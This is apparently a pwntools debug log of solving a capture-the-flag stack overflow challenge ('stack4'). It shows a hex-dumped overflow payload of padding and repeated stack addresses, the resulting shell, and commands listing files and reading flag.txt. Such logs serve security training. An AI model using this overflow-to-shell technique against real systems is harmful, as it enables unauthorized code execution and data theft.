 [DEBUG] Received 0x9 bytes:
    b'PWNTOOLS\n'
[DEBUG] Received 0x8 bytes:
    b'python3\n'
[DEBUG] Received 0x1d bytes:
    b'1\n'
    b'108589\n'
    b'1037\n'
    b'1039\n'
    b'1037\n'
    b'1065\n'
[DEBUG] Received 0x3c bytes:
    00000000  2f 70 72 6f  62 6c 65 6d  73 2f 73 74  61 63 6b 34  │/pro│blem│s/st│ack4│
    00000010  72 5f 33 5f  38 64 65 64  64 63 39 32  31 65 36 62  │r_3_│8ded│dc92│1e6b│
    00000020  33 38 39 39  62 38 38 39  32 38 61 32  61 62 31 31  │3899│b889│28a2│ab11│
    00000030  30 36 38 36  2f 73 74 61  63 6b 34 00               │0686│/sta│ck4·│
    0000003c
[DEBUG] Sent 0x4049 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  90 c8 ff ff  48 d4 ff ff  48 d4 ff ff  │qaaa│····│H···│H···│
    00000050  48 d4 ff ff  48 d4 ff ff  48 d4 ff ff  48 d4 ff ff  │H···│H···│H···│H···│
    *
    00004040  48 d4 ff ff  48 d4 ff ff  0a                        │H···│H···│·│
    00004049
[*] Switching to interactive mode
[DEBUG] Received 0x2 bytes:
    b'$ '
$ $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1d bytes:
    b'flag.txt  stack4  stack4.c\n'
    b'$ '
flag.txt  stack4  stack4.c
$ $ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x21 bytes:
    b'e3b0ccdf7acf30d10f5b2198ff1785ba\n'
e3b0ccdf7acf30d10f5b2198ff1785ba
[DEBUG] Received 0x2 bytes:
    b'$ '